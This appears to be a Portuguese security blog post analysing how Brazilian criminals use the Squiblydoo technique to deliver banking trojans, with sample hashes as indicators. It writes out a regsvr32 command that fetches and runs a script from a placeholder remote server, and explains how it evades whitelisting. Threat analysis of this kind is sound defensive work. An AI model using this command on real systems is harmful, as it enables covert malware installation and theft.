Os cibercriminosos descobriram uma forma de executar um script remoto utilizando ferramentas próprias do Windows. Considerando que o script malicioso não se aloja no equipamento, somado ao fato das aplicações usadas para a execução serem legítimas, essa técnica tenta burlar os controles do whitelisting no sistema.

Em outras oportunidades mencionei a capacidade dos cibercriminosos no Brasil para utilizar diversas técnicas, plataformas e linguagens de programação, ampliando assim o número de usuários infectados e tentar burlar as detecções. Quase sempre procuram instalar trojans bancários nos equipamentos infectados, demonstrando certa criatividade nos métodos.

Nesse sentido, os downloaders utilizados para instalar o payload constumam mostrar grande variação e atingir diferentes plataformas, enquanto que os trojans bancários não mudam muito: são executáveis do Windows compilados em Delphi.



Ultimamente temos recebido várias amostras que utilizam essa técnica, conhecida como Squiblydoo, novidade para o que normalmente costumamos ver no Brasil. Ele está operando após a exploração: depois que o computador é comprometido, o acesso ao sistema é usado para executar o script remoto. Vejamos do que se trata um desses scripts na imagem a seguir:

É um arquivo XML, que parece ter sido copiado daqui, trocando o código do script. É possível observar que a linguagem usada é JScript. Em geral, esse método é utilizado para registrar componentes do código (scripts) para que possam ser facilmente invocados por outros aplicativos, mas os atacantes o usam para executar scripts sem a necessidade de ter os arquivos no disco, conseguindo passar despercebidos.

Desta forma, chamam ao script remoto com regsvr32.exe, um aplicativo disponível com o Windows.

regsvr32 /s /n /u /i:http://url_server/script_malicioso.sct scrobj.dll

A opção /u serve para que o script não seja armazenado como um componente no registro do Windows, o que poderia delatar sua presença, conseguindo também com que seja executado apenas uma vez. Teoricamente essa técnica é mais útil quando é usada para abrir um backdoor no sistema, mas os cibercriminosos brasileiros adaptaram o código para o download e a execução de trojans bancários.





Na imagem anterior é apresentada uma parte do código. Depois de ter baixado uma série de trojans bancários e outros scripts, vemos que uma tarefa é criada no sistema que os executará com mshta.exe (Microsoft Application HTML do Host). O arquivo "ini.google.lnk" não é nada mais do que um atalho que executa um script a partir de um servidor remoto, também com mshta. Outros atalhos são executados pelo trojan bancário com regsvr32.exe, como podemos ver na imagem a seguir:

Apesar de ser sigilosa a forma na qual o Squiblydoo é utilizado, já que não estão baixando arquivos ou gerando registros no sistema, não deixa de ser uma surpresa a capacidade de inovação dos cibercriminosos brasileiros.

Amostra analisada

73c2b08818acf3bc405a467e7323f02753fd5add - hard7_my03_com[1].txt

Arquivos baixados

3cd00020152382f4729aafd6f9e033a6cffec389 - ApplicationFrameWindowshwwn.log

4adc40e5c8477885481d3c0c3e197c081e22e02e - ApplicationFrameWindowsiwwn.log